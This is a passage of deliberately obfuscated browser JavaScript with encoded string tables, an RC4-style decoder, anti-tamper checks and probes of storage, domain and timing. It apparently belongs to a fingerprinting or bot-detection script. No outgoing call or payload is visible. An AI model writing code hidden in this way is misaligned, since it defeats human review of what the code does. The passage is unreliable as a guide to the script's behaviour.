tu['zndyE'](tR,tT,td);},'nmwFf':tu[tv(0x6c8)],'YqbQk':tv(0xc20),'LgzQn':tu[tv(0xc6e)],'SPasw':function(tR,tT,td){var tS=tv;return tu[tS(0x109)](tR,tT,td);},'QvNOo':tu[tv(0x603)],'lytNQ':tu[tv(0xb1a)],'FuZIo':function(tR,tT){var td=tv;return tu[td(0xc00)](tR,tT);},'slHuh':tu[tv(0xd46)],'KiFAT':function(tR,tT,td){var tS=tv;return tu[tS(0x4d3)](tR,tT,td);},'cptIr':function(tR,tT){return tR(tT);},'yJfFc':function(tR,tT){var td=tv;return tu[td(0x619)](tR,tT);},'IPKxE':function(tR,tT){var td=tv;return tu[td(0x74c)](tR,tT);},'oPouy':function(tR,tT,td){var tS=tv;return tu[tS(0x109)](tR,tT,td);},'dewGQ':tu[tv(0x3bd)],'lISFm':function(tR,tT,td){var tS=tv;return tu[tS(0x5cb)](tR,tT,td);},'npVTH':tv(0x732),'oFhjE':function(tR,tT){var td=tv;return tu[td(0x6be)](tR,tT);},'LeZsY':function(tR,tT,td){return tR(tT,td);},'TleGb':tu[tv(0xc8d)],'bVTaS':function(tR,tT,td){return tu['VmQNZ'](tR,tT,td);},'dSEVO':tu[tv(0x3ae)],'rFRxO':tu[tv(0xd49)],'kwmrf':tu[tv(0xcbe)]},tg=[tu[tv(0x6e1)],tu[tv(0x9fd)],tu[tv(0xb7b)],tu['RTZuj'],tu[tv(0x7dd)],tu['zBYCi'],tu[tv(0xa59)],tv(0xa7b),tv(0x4ad),'WOlcOSobh8kAWRyvW5tdIq',tu[tv(0xa18)],tu['Gjcvs'],tu[tv(0x8f0)],tu[tv(0x106)],tu[tv(0x199)],tu[tv(0x809)],tu[tv(0x286)],tu['DeOAZ'],tu[tv(0xd96)],tu[tv(0x3d1)],tu[tv(0x7cb)],tu['nvBjm'],tu['zGlhs'],tu[tv(0x972)],tu['VKqnp'],tv(0xa2a),tv(0x7bb),'h8ki',tu['lxsAK'],tu[tv(0x552)],tv(0xa09),tu[tv(0xab3)],'WOVcKW',tu['CJuyn'],tu[tv(0xc3a)],tu[tv(0xac6)],tu[tv(0x584)],tu[tv(0x4e2)],tu[tv(0x86b)],tu[tv(0xaa2)],tv(0x4f1),tu[tv(0xbee)],tv(0xa43),tu['DctzN'],tv(0x8b7),tu[tv(0x944)],tu['CmBiq'],tu['RgrqJ'],tu['WuHtU'],tu[tv(0xb86)],tv(0xb1c),tu['MqNxi'],tu[tv(0xe13)],tu[tv(0xc49)],tu[tv(0x5d0)],tu[tv(0xdb0)],tu['wRcAJ'],tu[tv(0xafd)],tu[tv(0x6b2)],tv(0x6fb),tu[tv(0x33c)],tv(0x4dd),tu[tv(0xad3)],tu[tv(0x2ef)],tu[tv(0x62b)],tu[tv(0x38a)],tu[tv(0x222)],tu['CkaoA'],tu['vtPGo'],tu[tv(0xc2e)],tu[tv(0x82c)],tv(0x617),tu[tv(0xe3f)],tu['GiJff'],tu['RCzMU'],tu[tv(0xe1a)],tu[tv(0x933)],tu[tv(0xc69)],tu[tv(0x83e)],tu[tv(0x1fa)],tu['Nmamb'],tu[tv(0x567)],tu[tv(0x25e)],tu[tv(0x8a7)],tu[tv(0xed)],tu[tv(0x21c)],tu[tv(0x9d3)],tu[tv(0x810)],tu['ivOjq'],tu['TkLur'],tu['HeZAx'],tu[tv(0xbbd)],tu['dtqVp'],tu[tv(0x493)],tu[tv(0xe24)],tu[tv(0xa1e)],tu[tv(0x9b7)],tu[tv(0x918)],tu['kObGL'],tu[tv(0xbcb)],tv(0x477),tu[tv(0xd9a)],tu[tv(0x121)],tu[tv(0x637)],tu[tv(0xd8e)],'WOFcINNcKW',tu[tv(0x8a5)],tu[tv(0x3aa)],tu[tv(0x61c)],tv(0xe1d),tu[tv(0x4f2)],tv(0x719),tu['AIPZx'],tu[tv(0xa7a)],tu[tv(0xd18)],tu[tv(0xd30)],tu[tv(0x4ea)],tu[tv(0x164)],tu[tv(0xbbf)],tu['hMeKY'],tu[tv(0xd43)],tu[tv(0x838)],tu[tv(0x508)],tv(0x500),tu[tv(0xe1b)],tu[tv(0x2cd)],tv(0xa38),tu['srEEW'],tu['EgBSe'],tv(0x31e),'ea',tu[tv(0x207)],'iHTdWRH1vSokWRjlweGXix5YjhZdSwi',tu[tv(0xaf9)],tu['ffunn'],tu['xTavB'],tu[tv(0x593)],tu[tv(0x878)],tu[tv(0x406)],tu[tv(0x568)],tv(0x5f5),tu[tv(0xef)],tu[tv(0x374)],tu['qtPns'],tv(0x5fd),tu[tv(0x74f)],tu[tv(0xa67)],tu[tv(0x70f)],tu[tv(0x2f5)],'W51GrXidCSkW',tu['uJrBE'],tu[tv(0x1c2)],tu[tv(0xdc4)],tv(0xcbf),tv(0x9ee),tu[tv(0x765)],tu[tv(0x881)],'sW',tu[tv(0x649)],tu[tv(0x562)],tu['DuUYK'],tu['wulZW'],tv(0x278),tu['yJcrN'],tu[tv(0x5bd)],tu[tv(0x323)],tu[tv(0xd24)],tu['YVVmZ'],tu['aaOVc'],'DG',tu[tv(0x685)],tv(0x5ea),tu['EUXlg'],tv(0xb68),tu['cjBrU'],tu[tv(0x775)],tu[tv(0x13b)],tv(0x67b),tv(0x5c9),tu['UYGJd'],tu['dKklA'],tv(0x355),tv(0x234),'W5iKW75beCkFW6afW7e','W5WzWP/cQW',tu[tv(0x8db)],tu[tv(0xd39)],tu['vVTUH'],tu[tv(0x203)],tv(0x257),tu[tv(0x75b)],tu[tv(0x303)],tu[tv(0x1b4)],'D8og',tu['Ofshp'],tu['pNKDj'],tu[tv(0x5e0)],tu[tv(0x188)],tu[tv(0x3f1)],tu[tv(0x18a)],tu[tv(0x3e2)],tu[tv(0x879)],tu[tv(0x2cb)],tu['mTBoE'],tu['eJdRr'],tu[tv(0x347)],tu[tv(0x5ce)],tv(0xb2f),tu['jPXiy']],tI=tg[0x0][tv(0xeb)](0x1,0x1),ts=[tu['ealNe'],tu['KuXqA'],tu[tv(0x3f1)],tu[tv(0x18a)],tu['LBNTO'],tv(0x4c9),tu[tv(0x2cb)],tu['mTBoE'],tu[tv(0x77f)],tu[tv(0x347)],tu[tv(0x5ce)],tv(0xb2f),tu[tv(0x1c9)],tm[String[tv(0x78d)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],tm[String[tv(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tv(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],tm[String[tv(0x78d)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[tv(0x78d)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],tm[String[tv(0x78d)](0x4d,0x61,0x74,0x68)][String[tv(0x78d)](0x72,0x6f,0x75,0x6e,0x64)],tm[String[tv(0x78d)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],tm[String[tv(0x78d)](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],tm[String[tv(0x78d)](0x44,0x61,0x74,0x65)],tm[String[tv(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tv(0x78d)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tv(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tm[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tv(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tm[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tv(0x78d)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tm[String[tv(0x78d)](0x52,0x65,0x67,0x45,0x78,0x70)],tm[String[tv(0x78d)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[tv(0x78d)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],tm[String['fromCharCode'](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tm[String[tv(0x78d)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tm[String[tv(0x78d)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tv(0x78d)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tm[String[tv(0x78d)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],tm[String[tv(0x78d)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x61,0x6e,0x64,0x6f,0x6d)],String['fromCharCode'](0x70,0x75,0x73,0x68),String[tv(0x78d)](0x25),String[tv(0x78d)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[tv(0x78d)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String['fromCharCode'](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x74,0x65,0x73,0x74),String[tv(0x78d)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[tv(0x78d)](0x76,0x61,0x6c,0x75,0x65),String[tv(0x78d)](0x63,0x61,0x6c,0x6c),String[tv(0x78d)](0x30,0x30),String[tv(0x78d)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[tv(0x78d)](0x20),String[tv(0x78d)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[tv(0x78d)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),function(tR){var tT=tv;if(tu[tT(0x530)](tu[tT(0xdf3)],tu[tT(0x934)])){var td=tB['prototype'][tI];try{if(tu[tT(0xb9d)]===tu[tT(0x77a)])return _0x5b6549>=0xc&&tD[tT(0x1e9)](_0x1883d4,0xe);else td[0x16][td[0x26]](td[0x19],td[0x29],td[0x29]);}catch(tX){}try{if(tu['AaKST']===tT(0x924)){var tS,tk,to;if(tD['VObNX'](_0x1f59fc,_0x1f54e2[tD['bNtEC'](_0x309206,0xd8,tD[tT(0xaf6)])][tD[tT(0x437)](_0x5e8b98,0xaa,tD['YqbQk'])])||tD['VObNX'](_0x4687cf,_0x498e42[tD[tT(0x437)](_0x17e63c,0xd8,tD[tT(0xaf6)])][tD['bNtEC'](_0x479e24,0xae,tD['LgzQn'])]))return tS=_0x5c3506[tD['SPasw'](_0x52d05d,0xbc,tD[tT(0xba7)])]()&&_0x31eb14[_0x68d458(0xbc,tD['QvNOo'])]()[_0x19f956(0xe5,tD['lytNQ'])](),tD[tT(0xbb6)](tS,null)&&_0x5a1ac5[tD[tT(0xd6f)](_0x1d0e52,0x53,tD[tT(0x945)])](tS)&&tS[tD['KiFAT'](_0x2fbf76,0xec,tT(0xa7c))]?(tk=tD[tT(0x366)](_0x4a8a1b,_0x1c49d8),to=tD[tT(0x4aa)](tD['IPKxE'](_0x4adbbc[tD['oPouy'](_0x574dd5,0xf0,tD[tT(0xc98)])][tD['KiFAT'](_0x327d04,0x4e,tT(0xccc))],tD[tT(0x834)](_0x220965,0x91,'LQto')),_0x54b8b7[_0x15ab5a(0xf0,tD[tT(0xc98)])][tD['lISFm'](_0x25f88f,0x8a,tD[tT(0x177)])]),tD[tT(0xca5)](tk[tD[tT(0x2b8)](_0x4e64dc,0x108,tD[tT(0x210)])](to),-0x1)||_0x138d38[tD[tT(0x311)](_0x381432,0x9e,tD[tT(0x79e)])](tk)):_0x2ff1ea;}else td[0x15][td[0x26]](td[0x1a],td[0x29],td[0x29]);}catch(te){}return td[0x17]['prototype'][tI]=tI,tR;}else return tD[tT(0x947)](_0x42cb05,0x3);}],tF=function(){var tR=tv,tT={'wLaKL':function(td,tS){return td(tS);}};return tD[tR(0x947)](tD['rFRxO'],tD[tR(0x44f)])?tT['wLaKL'](_0x222a6a,_0x2b393a):(tB[tR(0x5c2)][tI]=ts,tB[tR(0x5c2)][tB['prototype'][tI][0x0]]=+new tB[(tR(0x5c2))][tI][0x13](),tg);};return(tB=tF)();}return function(tv,tD){var tg=tC,tI=tu['PmXtI'](tv),ts=parseInt;function tF(te,tp){var tG=th,tr={'BHojY':function(tU,tK){var tq=th;return tu[tq(0xb1b)](tU,tK);}};return tu[tG(0x402)](tu[tG(0x7ca)],tu[tG(0xe5b)])?_0xec1bd2>=0x2&&tr['BHojY'](_0x20ffcc,0x4):tu[tG(0x2f7)](tb,tu[tG(0x239)](tp,0x3f),te);}while(!![]){if(tu[tg(0xd22)](tu[tg(0x51e)],tg(0xe08))){try{if(tu[tg(0x4b7)](tu[tg(0xca8)],tg(0xa17))){if(tu[tg(0x686)](tu[tg(0x158)](tu[tg(0x542)](tu[tg(0xd87)](tu[tg(0x3ef)](tu[tg(0x74c)](tu[tg(0x246)](tu[tg(0x246)](tu[tg(0x970)](tu[tg(0x3ef)](tu[tg(0x9be)](tu[tg(0x2d8)](tu[tg(0x14b)](tu[tg(0xe02)](tu['KFoWJ'](tu[tg(0xd38)](tu[tg(0x74c)](tu[tg(0xbb9)](tu['HdhTC'](tu[tg(0x363)](tu[tg(0x35c)](tu['YSuTO'](tu['brmVP'](tu[tg(0x619)](tu[tg(0x1f6)](tu[tg(0x190)](tu[tg(0x253)](tu[tg(0x398)](tu[tg(0x678)](tu['paZqw'](tu['rgTxy'](tu['byRWn'](tu[tg(0x363)](tu[tg(0x7b1)](tu[tg(0x81c)](tu['CieNo'](tu[tg(0xd38)](tu[tg(0x2d8)](tu[tg(0x246)](tu[tg(0x542)](tu[tg(0x3ef)](tu[tg(0xbf4)](tu[tg(0xcae)](tu['ElzyO'](tu['yaafC'](tu[tg(0x97a)](tu['wUaGl'](tu[tg(0x97a)](tu[tg(0x2d8)](ts(tu[tg(0x8b8)](tF,tu[tg(0x78e)],0x6),0x10),ts(tu['AcvlR'](tF,tu[tg(0x3d5)],0x9),0x10)),tu[tg(0x64c)](ts,tF(tu['CIKML'],0xc),0x10)),tu[tg(0xee)](ts,tu['mxesU'](tF,tu['eCawI'],0x10),0x10)),tu[tg(0xee)](ts,tu[tg(0x5c8)](tF,tu[tg(0x886)],0x11),0x10)),tu[tg(0x54f)](ts,tu['tnMyc'](tF,tu[tg(0x790)],0x13),0x10))+ts(tF('nkqQ',0x18),0x10),tu[tg(0x16c)](ts,tu[tg(0x64c)](tF,tu['bDgmZ'],0x19),0x10)),tu['vcfKn'](ts,tu[tg(0x5ef)](tF,tu['VwyuB'],0x1c),0x10)),tu[tg(0x976)](ts,tu[tg(0xcdb)](tF,tu[tg(0xd4a)],0x21),0x10)),tu['UmPdK'](ts,tu['UcMyF'](tF,tu['dGhZT'],0x22),0x10))+tu['nwayD'](ts,tF(tu[tg(0xba6)],0x23),0x10),tu[tg(0x4b2)](ts,tu[tg(0x64c)](tF,tg(0xd3e),0x24),0x10)),tu[tg(0x2f7)](ts,tu[tg(0x290)](tF,tg(0xa95),0x31),0x10)),tu[tg(0x740)](ts,tu[tg(0xb33)](tF,tg(0x610),0x34),0x10)),tu[tg(0xd83)](ts,tu[tg(0x740)](tF,tu['WaJyR'],0x36),0x10))+tu[tg(0xb33)](ts,tu[tg(0xca6)](tF,tu[tg(0x2ff)],0x38),0x10)+ts(tu[tg(0x7c2)](tF,tu[tg(0x885)],0x39),0x10),tu['csrLX'](ts,tu[tg(0xb33)](tF,tu[tg(0x1c5)],0x3d),0x10)),ts(tu[tg(0x7ef)](tF,tu[tg(0x79c)],0x43),0x10)),tu[tg(0x4d3)](ts,tu[tg(0x251)](tF,tg(0x139),0x44),0x10))+tu[tg(0x4d0)](ts,tu[tg(0x8ea)](tF,tu[tg(0xdd2)],0x45),0x10),tu[tg(0x976)](ts,tu[tg(0x109)](tF,tu[tg(0x499)],0x4a),0x10)),tu[tg(0x5cb)](ts,tu[tg(0xa3e)](tF,tu[tg(0x465)],0x4d),0x10)),tu['vcfKn'](ts,tu['IHsKM'](tF,tu[tg(0x37e)],0x56),0x10)),ts(tu[tg(0x9ef)](tF,tg(0x333),0x57),0x10)),tu['dlkms'](ts,tu[tg(0x184)](tF,tu[tg(0xe01)],0x58),0x10)),ts(tu['WLBTM'](tF,tu[tg(0xa46)],0x5a),0x10)),tu[tg(0xcc0)](ts,tu['feoar'](tF,tu[tg(0x8f6)],0x5c),0x10))+tu[tg(0x976)](ts,tF('ZaZc',0x67),0x10),tu[tg(0x290)](ts,tu[tg(0xc3f)](tF,tu['pzbfm'],0x69),0x10)),tu['EzQYN'](ts,tF(tu['wFwnN'],0x6b),0x10)),tu['ioQtf'](ts,tu[tg(0x823)](tF,'TQ3j',0x6d),0x10)),tu['zfyrK'](ts,tu[tg(0xa57)](tF,tu['fZNFy'],0x72),0x10)),tu['xzLCy'](ts,tu[tg(0xdca)](tF,tu[tg(0x820)],0x76),0x10)),tu[tg(0x49b)](ts,tu[tg(0xd83)](tF,tg(0x84e),0x79),0x10)),tu[tg(0x1ad)](ts,tu[tg(0x251)](tF,tu[tg(0x87b)],0x7a),0x10)),tu[tg(0xa3e)](ts,tu[tg(0x109)](tF,tu[tg(0xcbd)],0x83),0x10)),tu['csrLX'](ts,tu[tg(0x583)](tF,tu[tg(0x361)],0x85),0x10)),tu['Yraoj'](ts,tF(tu[tg(0x8d5)],0x88),0x10)),ts(tu[tg(0x219)](tF,tu[tg(0x163)],0x8a),0x10)),tu[tg(0x9e7)](ts,tu['TUAJd'](tF,tu['bYDDO'],0x8c),0x10)),tu[tg(0x5f9)](ts,tu[tg(0x8ab)](tF,tu[tg(0x53b)],0x8d),0x10)),tu[tg(0x976)](ts,tu[tg(0x583)](tF,tu[tg(0xb5e)],0x90),0x10)),tu[tg(0x2c1)](ts,tu[tg(0xca6)](tF,tu[tg(0x859)],0x93),0x10)),ts(tu[tg(0x714)](tF,tu[tg(0x8f1)],0xa0),0x10)),tu['AcvlR'](ts,tu['zfyrK'](tF,tu[tg(0xb29)],0xaa),0x10))+tu[tg(0x6bb)](ts,tu['poiLS'](tF,tu[tg(0xa83)],0xaf),0x10),tu['AcvlR'](ts,tu[tg(0x7cc)](tF,tu[tg(0x21b)],0xb0),0x10))+tu[tg(0xbbe)](ts,tF(tu['AbFOS'],0xb2),0x10),tu[tg(0x523)](ts,tu[tg(0xc59)](tF,tg(0x360),0xb5),0x10)),tu['Dfrdh'](ts,tu[tg(0xb49)](tF,tu[tg(0xb39)],0xb7),0x10)),tu[tg(0x24b)](ts,tu[tg(0xa50)](tF,tu[tg(0x7fe)],0xba),0x10))+tu[tg(0xafe)](ts,tu[tg(0x64c)](tF,tg(0x1b1),0xbb),0x10)+ts(tu[tg(0xaef)](tF,tu[tg(0xc70)],0xbd),0x10)+tu[tg(0x421)](ts,tu[tg(0xa3e)](tF,tu['gIhYD'],0xbe),0x10),tu['DcKKy'](ts,tu[tg(0x959)](tF,tu[tg(0xa64)],0xbf),0x10)),ts(tF(tg(0xcba),0xc1),0x10)),tu['ihPhm'](ts,tu[tg(0xafe)](tF,tu[tg(0xf1)],0xc3),0x10)),tu[tg(0x4d3)](ts,tu['Yraoj'](tF,tu[tg(0x56a)],0xcb),0x10)),tD))break;}else{var tR,tT,td=[],tS=0x0,tk=_0x144752;for(tR=0x0,_0x141b13=tu[tg(0x55e)](_0x2b57ce,_0x1a60a4);tu[tg(0x27a)](tR,0x100);tR++)td[tR]=tR;for(tR=0x0;tu['EdryY'](tR,0x100);tR++)tS=tu[tg(0x99d)](tu[tg(0xbf4)](tu[tg(0x14b)](tS,td[tR]),_0x2834b1[_0x3ad05a[0x24]](tu[tg(0x5e8)](tR,_0x40097b[_0x48d757[0x2a]]))),0x100),tT=td[tR],td[tR]=td[tS],td[tS]=tT;tR=0x0,tS=0x0;for(var to,tX=0x0;tu[tg(0x3f8)](tX,_0xb9a9c9[_0x398cd2[0x2a]])&&(tu[tg(0xd95)](tu[tg(0x833)](tX,0x2),0x0)||tX<0x3e7);tX=tu['cUZiF'](to=tX,0x1)){tS=tu[tg(0x833)](tS+td[tR=tu[tg(0x99d)](tu[tg(0x619)](tR,0x1),0x100)],0x100),tT=td[tR],td[tR]=td[tS],td[tS]=tT,tk+=_0x1d4b31[0x1c](tu[tg(0x5b7)](_0x140656[_0x25455d[0x24]](tX),td[tu['PZdBd'](tu[tg(0xb56)](td[tR],td[tS]),0x100)]));}return tk;}}catch(te){}tI['push'](tI[tg(0x1dc)]());}else return _0x331c25;}}(tB,0xbd37),tb;}(window),aD,ag,aI,as,aF,aR,an,aT,ad,aS,ak,ao,aX,ae,ap,aG=0x0,ar=0x0,aU=0x0,aK=0x0,aq=0x0,aw=0x0,t0=0x0,t1=0x0,t2=0x0,t3=J[av(0xe9,aB(0x527))],t4=+new t3(),t5=0x0,t6=0x0,t7=av(0x110,aB(0x70e))in J?J[av(0x110,aB(0x70e))]:Q,t8=function(tm){var tC=aB,tu={'KYrQE':function(tH,tL){return tH-tL;},'mNYRy':function(tH,tL){return tH!=tL;},'PEiGC':function(tH,tL){return tH+tL;},'HWFYJ':function(tH,tL){return tH<tL;},'VOfOY':function(tH,tL){return tH-tL;},'ayRsz':function(tH,tL){return tH*tL;},'jcGBd':function(tH,tL){return tH||tL;},'aBawu':function(tH,tL){return tH(tL);},'wZMgh':function(tH,tL){return tH!==tL;},'dxpvC':tC(0x370),'AwNAh':function(tH,tL,tW){return tH(tL,tW);},'lJetT':'fOJT','QeyQA':function(tH,tL){return tH%tL;},'IsIja':function(tH,tL){return tH!==tL;},'sKSqS':tC(0xcd1),'MaxDV':tC(0x17c)};try{if(tu['wZMgh'](tu[tC(0x2de)],tC(0x370))){var ty={'fQUws':function(tH,tL){var tW=tC;return tu[tW(0x953)](tH,tL);},'DZAzm':function(tH,tL){return tH%tL;},'wskIg':function(tH,tL){return tu['mNYRy'](tH,tL);},'RJBhc':function(tH,tL){var tW=tC;return tu[tW(0x420)](tH,tL);},'VeZNP':function(tH,tL){var tW=tC;return tu[tW(0xe37)](tH,tL);},'XNgau':function(tH,tL){var tW=tC;return tu[tW(0xa68)](tH,tL);},'qNLou':function(tH,tL){var tW=tC;return tu[tW(0x1fb)](tH,tL);},'fxhtd':function(tH,tL){var tW=tC;return tu[tW(0x8d3)](tH,tL);}};return++_0x1603c0,_0x228621%_0x21bd7c?_0x479acf:(function(){var tH=tC,tL={'HNVZY':function(tW,tA){return tW!=tA;},'WkyUB':function(tW,tA){var tE=th;return ty[tE(0x451)](tW,tA);},'nvTCR':function(tW,tA){var tE=th;return ty[tE(0xb90)](tW,tA);}};return _0x5e12c2=_0x5df449,_0x113483++,ty[tH(0x653)](ty[tH(0x451)](ty[tH(0x89a)](_0x1f627a,_0x5250e5)[_0x140019[0x1e]](ty['RJBhc'](_0x36ae49,0xf)),0xa),0x0)&&ty[tH(0xf3)](ty[tH(0xd7f)](+new _0x46903f[0x1a](),_0xab8211[tH(0x5c2)][_0x365dfd[0x0]]),ty['qNLou'](_0x56ebb6,0xb5))?(_0x42f896=ty[tH(0x89e)](!_0x5a50ed,!_0x84740e)||!_0x5a46ee?_0x98baf7:_0x7bcbc1,(function(){var tW=tH;return tL['HNVZY'](tL[tW(0x614)]((_0x4bfdde[0xb](_0x41a7a6[0xd],_0x339e93[0x28])[_0x357177[0x27]][_0x3e1fe5[0x28]]+_0x6eefd1)[_0x550ea5[0x1e]](0x9),0x28),0x0)?(_0x876a1c=_0x1f5e3d?_0x11c455:_0x360f5b,_0x3237d6):_0x241fff[0x2a](tL[tW(0x2e3)](_0x3ad7df,_0x243615));}())):_0x5aba4c[0x2a](_0x459eb1-_0x100aca[_0x2701af[0x1c]]);}());}else{var tl;return tm?(tl=aa[tu[tC(0x807)](av,0x6b,tu['lJetT'])](),tl-=tu[tC(0xbf1)](tl,0x1),tu[tC(0x420)](t4,tl)):+new t3();}}catch(tH){if(tu[tC(0x5c1)](tu[tC(0x850)],tu['MaxDV']))return+new t3();else{var ti=tu[tC(0x4c2)](_0x5138ed,_0x2bdc34);if(ti)try{_0x20e2f5[_0x4fd1e6](_0x2bb361,ti,_0x27d95e);}catch(tL){}}}},t9=av(0xb4,aB(0xe4b))in a9?a9[av(0xb4,'@EDc')]:-0x1,ta=[0x0,0xffffffff,0x0,0xffffffff,0xffffffff,0x0,0x0,0x0,0x0,0x0,0xffffffff,0xffffffff,0x0,0xffffffff,0x0,0x0,0xffffffff,0xffffffff,0x0,0x0],tt=(function(){var tm=aB,tC={'SnQNU':function(tL,tW){return tL===tW;},'qyutR':tm(0x50d),'Sbrfq':tm(0x7b8),'DHrRq':function(tL,tW){return tL===tW;},'epazF':function(tL,tW,tA){return tL(tW,tA);},'eptfp':'WapI','xtHcs':function(tL,tW,tA){return tL(tW,tA);},'slyMV':tm(0x1ca),'bmFwD':tm(0xbdb),'eybTD':function(tL,tW){return tL/tW;},'kaYTg':function(tL,tW){return tL>tW;},'JlzDy':function(tL,tW,tA,tE,tV,tj,tb){return tL(tW,tA,tE,tV,tj,tb);},'xhUyU':function(tL,tW){return tL!==tW;},'DxIVo':tm(0x220),'Jbmvf':function(tL,tW){return tL>>>tW;},'WvSWR':function(tL,tW){return tL^tW;},'keuxz':function(tL,tW){return tL(tW);},'epXDl':function(tL,tW,tA){return tL(tW,tA);},'qcKQy':'uX@s','CjKLV':function(tL,tW){return tL===tW;},'PgPZk':'tIdVy','BUvjj':tm(0x110),'DHjID':tm(0xa7c),'dbjyd':tm(0xa47),'Qmohh':'d%o6','ryOsV':tm(0xc3e)},tu=av(0xbe,tC[tm(0xdda)]),ty=at[tC[tm(0xa31)](av,0x8e,tC[tm(0x642)])](),tl=typeof ty===G?tC['Jbmvf'](ty,0x0):0x0;function ti(tL){var tW=tm;if(tC[tW(0xa54)](tC[tW(0x11a)],tC[tW(0x11a)])){var tA=tC[tW(0x565)][tW(0x9d6)]('|'),tE=0x0;while(!![]){switch(tA[tE++]){case'0':var tV,tj;continue;case'1':if(tC['DHrRq'](tL,0x0))return tu[tC['epazF'](av,0x83,tC[tW(0x545)])](0x0);continue;case'2':while(tL>0x0)tj=tL%0x3e,tV=tu[tC['xtHcs'](av,0x83,tC[tW(0x545)])](tj)+tV,tL=J[tC[tW(0x59a)](av,0xf3,tC['slyMV'])][tC[tW(0xa31)](av,0x75,tC[tW(0xe4e)])](tC[tW(0x6df)](tL,0x3e));continue;case'3':return tV;case'4':tV='';continue;}break;}}else _0x52023d[_0xf3fceb](_0x329430);}function tH(tL){var tW=tm,tA={'FWTLY':function(tj,tb){var tB=th;return tC[tB(0x4a3)](tj,tb);},'bxywn':function(tj,tb,tB,tv,tD,tg,tI){var ts=th;return tC[ts(0x8a3)](tj,tb,tB,tv,tD,tg,tI);},'NJmCd':function(tj,tb,tB,tv,tD,tg,tI){return tj(tb,tB,tv,tD,tg,tI);}};if(tC[tW(0x2f2)](tC['DxIVo'],tW(0x220)))_0x3b0934+=0x1,_0x5ee424+=0x1,_0x53fd76(0x7,_0x1e22a4,0x1,0x400000,0x800,_0x3b2f7d),tA['bxywn'](_0x28276b,0x11,_0x562fbd,0x100000,0x40000,0x4000,function(){return tA['FWTLY'](_0x2a2aae,0x1);}),tA[tW(0x161)](_0x93064c,0x11,_0x23b28e,0x8000000,0x20000000,0x8,function(){return _0x474b96>0x1;});else{var tE=tL>>>0x0,tV=tC[tW(0x1be)](tC['WvSWR'](tE,tl),0x0);return tC[tW(0x6cf)](ti,tV);}}return{'ze':ti,'We':tH,'Be':function(tL){var tW=tm,tA={'lHPsO':function(tj,tb,tB){var tv=th;return tC[tv(0x104)](tj,tb,tB);},'PIpMd':function(tj,tb,tB){return tC['epazF'](tj,tb,tB);},'PwFtG':tC[tW(0xd8c)]};if(tC[tW(0x81f)](tC['PgPZk'],tC['BUvjj']))return tA['lHPsO'](_0x20dde2,_0x40b8b7,tA[tW(0x5c7)](_0x2c99e2,0x82,tA['PwFtG']));else{var tE,tV=[];for(tE=0x0;tE<tL[tC[tW(0x104)](av,0xec,tC['DHjID'])];tE++)tV[tC[tW(0x59a)](av,0x49,tC[tW(0xc56)])](tH(tL[tE]));return tV;}}};}());function tP(tm,tC){var tu=aB,ty={'BgFzq':'Fwml'};return tm[av(0x108,ty[tu(0x666)])](tC)!=-0x1;}function tJ(tm){var tC=aB,tu={'DoAQd':tC(0xaa7)};return tm[av(0xb2,tu['DoAQd'])](/[^a-zA-Z0-9]+/g,'');}function tc(tm,tC){var tu=aB,ty={'qxTsb':function(tl,ti,tH){return tl(ti,tH);},'LwmSl':tu(0xbbc),'OaAHc':function(tl,ti){return tl(ti);}};return tJ(tm)[ty[tu(0x1ff)](av,0x108,ty[tu(0x34f)])](ty['OaAHc'](tJ,tC))!=-0x1;}function tx(tm,tC,tu,ty,tl,ti,tH){var tL=aB,tW={'vwnRV':function(tv,tD,tg){return tv(tD,tg);},'xWwHV':function(tv,tD,tg){return tv(tD,tg);},'RhWay':'F8w^','YwECr':function(tv,tD){return tv!==tD;},'hqjsm':tL(0x11f),'oXWkX':tL(0x7c9),'pnGFq':'ZaZc','BpaKq':function(tv,tD){return tv<tD;},'hACKa':function(tv,tD){return tv-tD;},'TXdlv':function(tv,tD){return 